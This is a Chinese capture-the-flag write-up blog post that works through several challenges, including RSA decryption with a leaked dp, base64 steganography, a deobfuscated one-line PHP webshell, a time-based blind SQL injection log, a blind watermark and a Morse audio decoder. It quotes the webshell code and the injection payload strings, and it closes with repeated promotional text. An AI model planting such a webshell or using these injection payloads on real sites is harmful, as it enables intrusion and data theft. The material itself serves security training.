# 52777705692327501332528487168340175436832109866218597778822262268417075157567880409483079452903528883040715097136293765188858187142103081639134055997552543213589467751037524482578093572244313928030341356359989531451789166815462417484822009937089058352982739611755717666799278271494933382716633553199739292089
EXP:

import gmpy2
import libnum
n= 93172788492926438327710592564562854206438712390394636149385608321800134934361353794206624031396988124455847768883785503795521389178814791213054124361007887496351504099772757164211666778414800698976335767027868761735533195880182982358937211282541379697714874313863354097646233575265223978310932841461535936931
e= 65537
c= 52777705692327501332528487168340175436832109866218597778822262268417075157567880409483079452903528883040715097136293765188858187142103081639134055997552543213589467751037524482578093572244313928030341356359989531451789166815462417484822009937089058352982739611755717666799278271494933382716633553199739292089
dp= 307467153394842898333761625034462907680907310539113349710634557900919735848784017007186630645110812431448648273172817619775466967145608769260573615221635
p=gmpy2.gcd(pow(2,e\*dp,n)-2,n)
print(p)
q = n // p
phi_n = (p - 1) \* (q - 1)
d = gmpy2.invert(e, phi_n)
m = pow(c, d, n)
print(m)
flag = libnum.n2s(int(m))
print(flag)
不止一个pi
Misc
base!

附件:base.txt
base.txt
参考攻防世界的题目base64stego
参考博客:http://t.csdnimg.cn/obl4z
base64编码原理
咱们用一个经典的例子来解释它的原理(摘自百度百科)
在电脑里,内存1个字节占8位
转前: s 1 3
先转成ascii:对应 115 49 51
然后转成8位2进制: 01110011 00110001 00110011
然后拼接在一起 011100110011000100110011
分成6各个一组 011100 110011 000100 110011
然后再将上面的二进制数字算出来
得到 28 51 4 51
查对下照表 c z E z
看不太懂的话,可以再来个图稍微了解一下。

上面的图中所有空白的二进制位都会用0进行补位然后下面出来一到两个等号。
base64解码原理
方便起见咱们以刚才图片的第二个例子举例
把 Base64 字符串去掉等号, 转为二进制数(QKM= -> QKM -> 010000100100001100).
从左到右, 8 个位一组, 多余位的扔掉, 转为对应的 ASCII 码(01000010 01000011 00 -> 扔掉最后2位 -> 1000010 01000011-> BC)
有没有发现什么?
对了,最后两个标红的0在解密中并没有起到任何的作用。但是咱们不能这两个标红零的后面,进行隐写,因为那样会影响到等号的数量,说白了就是破坏了原先的结构。好,从现在开始我们的任务只有一个,提取和咱们刚才所说过的标红的0地位相当的二进制数字,并将他们转化为字符。
base64隐写解密
python脚本
import base64
b64chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'#在这一行我们的工作就是简单的做一个base64的参照表,后面会解释作用。
with open('1.txt', 'rb') as f:
bin_str = ''
for line in f.readlines():
stegb64 = str(line, "utf-8").strip("\r\n")#输出的时候好像还是有回车
rowb64 = str(base64.b64encode(base64.b64decode(stegb64)), "utf-8").strip("\r\n")#要加“utf-8”不加会报错
equalnum = stegb64.count('=')
if equalnum:#刚刚从我们的分析过程中可以看到,如果在一串base64编码的字符串中,没有等号是不可能隐藏数据的,所以这里要判断一
offset = abs(b64chars.index(stegb64.replace('=','')[-1])-b64chars.index(rowb64.replace('=','')[-1]))#这里要算一下偏移量,可能就这么说偏移量大家可能不是很懂,我就用简单通俗的话来讲吧。如果咱们不去隐写数据的话,最后补位的一定全是零,那么用咱们得到的隐写数据的二进制减去那些补位是零的二进制数据(他们两个的头部都是从前面继承的),那么就会得到咱们隐写进去的非零二进制数据。
bin_str += bin(offset)[2:].zfill(equalnum * 2)
print(''.join([chr(int(bin_str[i:i + 8], 2)) for i in range(0, len(bin_str), 8)]))
WebShell的利用
index.php
index.php是一大串代码

它是被PHP混淆加密了,我们利用在线网站解密http://www.zhaoyuanma.com/phpjm.html即可:
<?php
//加密方式:php源码混淆类加密。免费版地址:http://www.zhaoyuanma.com/phpjm.html 免费版不能解密,可以使用VIP版本。
//此程序由【找源码】http://Www.ZhaoYuanMa.Com (免费版)在线逆向还原,QQ:7530782
?>
<?php

error_reporting(0);($_GET['7d67973a'])($_POST['9fa3']);
?>
传参即可获得flag
1-序章
access (2).log
根据GPT大哥说的,我们要提取ASCII码,盲注到的话就会sleep一秒,那我们应该找那一秒的ASCII码

最后一个字符就是flag
分析个屁,这个延迟一秒很明显有问题
用Linux Shell的半自动化脚本:
for i in `seq 1 62`; do
cat access.log | grep "if(ascii(substr((select group\_concat(username,password) from user),$i,1))" | tail -1
done


过滤一下用Python脚本跑,我不会编程>_<,直接问ChatGPT
import re
# 输入的字符串
input_string = "user),1,1))=121,sleep(1),1)--+&totalPrice=0user),2,1))=111,sleep(1),1)--+&totalPrice=0user),3,1))=117,sleep(1),1)--+&totalPrice=0user),4,1))=95,sleep(1),1)--+&totalPrice=0user),5,1))=119,sleep(1),1)--+&totalPrice=0user),6,1))=52,sleep(1),1)--+&totalPrice=0user),7,1))=110,sleep(1),1)--+&totalPrice=0user),8,1))=116,sleep(1),1)--+&totalPrice=0user),9,1))=95,sleep(1),1)--+&totalPrice=0user),10,1))=115,sleep(1),1)--+&totalPrice=0user),11,1))=51,sleep(1),1)--+&totalPrice=0user),12,1))=99,sleep(1),1)--+&totalPrice=0user),13,1))=114,sleep(1),1)--+&totalPrice=0user),14,1))=101,sleep(1),1)--+&totalPrice=0user),15,1))=116,sleep(1),1)--+&totalPrice=0user),16,1))=102,sleep(1),1)--+&totalPrice=0user),17,1))=108,sleep(1),1)--+&totalPrice=0user),18,1))=97,sleep(1),1)--+&totalPrice=0user),19,1))=103,sleep(1),1)--+&totalPrice=0user),20,1))=123,sleep(1),1)--+&totalPrice=0user),21,1))=106,sleep(1),1)--+&totalPrice=0user),22,1))=117,sleep(1),1)--+&totalPrice=0user),23,1))=115,sleep(1),1)--+&totalPrice=0user),24,1))=116,sleep(1),1)--+&totalPrice=0user),25,1))=95,sleep(1),1)--+&totalPrice=0user),26,1))=119,sleep(1),1)--+&totalPrice=0user),27,1))=52,sleep(1),1)--+&totalPrice=0user),28,1))=114,sleep(1),1)--+&totalPrice=0user),29,1))=109,sleep(1),1)--+&totalPrice=0user),30,1))=95,sleep(1),1)--+&totalPrice=0user),31,1))=117,sleep(1),1)--+&totalPrice=0user),32,1))=112,sleep(1),1)--+&totalPrice=0user),33,1))=95,sleep(1),1)--+&totalPrice=0user),34,1))=115,sleep(1),1)--+&totalPrice=0user),35,1))=48,sleep(1),1)--+&totalPrice=0user),36,1))=95,sleep(1),1)--+&totalPrice=0user),37,1))=121,sleep(1),1)--+&totalPrice=0user),38,1))=111,sleep(1),1)--+&totalPrice=0user),39,1))=117,sleep(1),1)--+&totalPrice=0user),40,1))=95,sleep(1),1)--+&totalPrice=0user),41,1))=110,sleep(1),1)--+&totalPrice=0user),42,1))=51,sleep(1),1)--+&totalPrice=0user),43,1))=101,sleep(1),1)--+&totalPrice=0user),44,1))=100,sleep(1),1)--+&totalPrice=0user),45,1))=95,sleep(1),1)--+&totalPrice=0user),46,1))=104,sleep(1),1)--+&totalPrice=0user),47,1))=52,sleep(1),1)--+&totalPrice=0user),48,1))=114,sleep(1),1)--+&totalPrice=0user),49,1))=100,sleep(1),1)--+&totalPrice=0user),50,1))=101,sleep(1),1)--+&totalPrice=0user),51,1))=114,sleep(1),1)--+&totalPrice=0user),52,1))=95,sleep(1),1)--+&totalPrice=0user),53,1))=54,sleep(1),1)--+&totalPrice=0user),54,1))=48,sleep(1),1)--+&totalPrice=0user),55,1))=50,sleep(1),1)--+&totalPrice=0user),56,1))=54,sleep(1),1)--+&totalPrice=0user),57,1))=99,sleep(1),1)--+&totalPrice=0user),58,1))=100,sleep(1),1)--+&totalPrice=0user),59,1))=51,sleep(1),1)--+&totalPrice=0user),60,1))=50,sleep(1),1)--+&totalPrice=0user),61,1))=125,sleep(1),1)--+&totalPrice=0user),62,1))=44,sleep(1),1)--+&totalPrice=0"
# 使用正则表达式提取ASCII码部分
ascii_matches = re.findall(r"=([0-9]+),sleep\(1\),1\)--\+", input_string)
# 将提取的ASCII码转换为字符并拼接成明文
plaintext = "".join(chr(int(ascii)) for ascii in ascii_matches)
print(plaintext)

Jvav
解压之后是gakki的照片,哦豁!老喜欢《逃避可耻但有用》里面的森山实栗了

 说回题目,它是java盲水印,使用工具
说回题目,它是java盲水印,使用工具BlindWatermark-v0.0.3.jarhttps://github.com/ww23/BlindWatermark
java -jar .\BlindWatermark-v0.0.3.jar decode -c .\challenge.png 1.png
新建Word文档
打开后无法复制,另存为XMl文件


用记事本打开之后就可以复制了,在一个一个复制出来拿去新佛曰解密即可新约佛论禅/佛曰加密 - PcMoe!
或者直接另存为TXT文本,再用记事本打开
永不消逝的电波

secret (1).wav
下载音频后听到一段电波,是摩斯密码
使用脚本一把梭了https://github.com/CrystalMoling/MorseAudioDecoder/blob/master/main.py
http://t.csdnimg.cn/fEcTb Python脚本实现从音频提取摩斯密码再解密
import math
import sys
import numpy as np
import wave
import pylab
from tqdm import tqdm
morse_dict = {
'.-': 'A', '-...': 'B', '-.-.': 'C', '-..': 'D', '.': 'E', '..-.': 'F',
'--.': 'G', '....': 'H', '..': 'I', '.---': 'J', '-.-': 'K', '.-..': 'L',
'--': 'M', '-.': 'N', '---': 'O', '.--.': 'P', '--.-': 'Q', '.-.': 'R',
'...': 'S', '-': 'T', '..-': 'U', '...-': 'V', '.--': 'W', '-..-': 'X',
'-.--': 'Y', '--..': 'Z',
'.----': '1', '..---': '2', '...--': '3', '....-': '4', '.....': '5',
'-....': '6', '--...': '7', '---..': '8', '----.': '9', '-----': '0',
'.-.-.-': '.', '---...': ':', '--..--': ',', '-.-.-.': ';', '..--..': '?',
'-...-': '=', '.----.': '\'', '-..-.': '/', '-.-.--': '!', '-....-': '-',
'..--.-': '\_', '.-..-.': '"', '-.--.': '(', '-.--.-': ')', '...-..-': '$',
'.-...': '&', '.--.-.': '@'
}
# 加载音频
audio = wave.open(sys.argv[1], 'rb')
# 读音频信息
params = audio.getparams()
print(params)
n_channels, _, sample_rate, n_frames = params[:4]
# 将显示的所有图分辨率调高
pylab.figure(dpi=200, figsize=(1000000 / n_frames \* 50, 2))
# 读频谱信息
str_wave_data = audio.readframes(n_frames)
audio.close()
# 将频谱信息转为数组
wave_data = np.frombuffer(str_wave_data, dtype=np.short).T
# 计算平均频率
wave_avg = int(sum([abs(x / 10) for x in wave_data]) / len(wave_data)) \* 10
print("wave avg: " + str(wave_avg))
# 绘制摩斯图像
morse_block_sum = 0 # 待划分的数据
morse_block_length = 0 # 待划分的数据长度
morse_arr = []
time_arr = []
pbar = tqdm(wave_data, desc="Drawing Morse Image")
for i in pbar:
# 高于平均值记为 1 ,反之为 0
if abs(i) > wave_avg:
morse_block_sum += 1
else:
morse_block_sum += 0
morse_block_length += 1
# 将数据按照指定长度划分
if morse_block_length == 100:
# 计算划分块的平均值
if math.sqrt(morse_block_sum / 100) > 0.5:
morse_arr.append(1)
else:
morse_arr.append(0)
# 横坐标
time_arr.append(len(time_arr))
morse_block_length = 0
morse_block_sum = 0
# 输出图像
pylab.plot(time_arr, morse_arr)
pylab.savefig('result.png')
# 摩斯电码 按信号长度存储
morse_type = []
morse_len = []
# 摩斯电码长度 0 1
morse_obj_sum = [0, 0]
morse_obj_len = [0, 0]
for i in morse_arr:
if len(morse_type) == 0 or morse_type[len(morse_type) - 1] != i:
morse_obj_len[i] += 1
morse_obj_sum[i] += 1
morse_type.append(i)
morse_len.append(1)
else:
if morse_len[len(morse_type) - 1] <= 100:
morse_obj_sum[i] += 1
morse_len[len(morse_type) - 1] += 1
# 计算信息与空位的平均长度
morse_block_avg = morse_obj_sum[1] / morse_obj_len[1]
print("morse block avg: " + str(morse_block_avg))
morse_blank_avg = morse_obj_sum[0] / morse_obj_len[0]
print("morse blank avg: " + str(morse_blank_avg))
# 转换为摩斯电码
morse_result = ""
### 给大家的福利
**零基础入门**
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料
**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**
**需要这份系统化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**
准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料
**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**
**需要这份系统化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)**
[外链图片转存中...(img-B6QthraN-1713383924088)]
**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

















 417
417

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









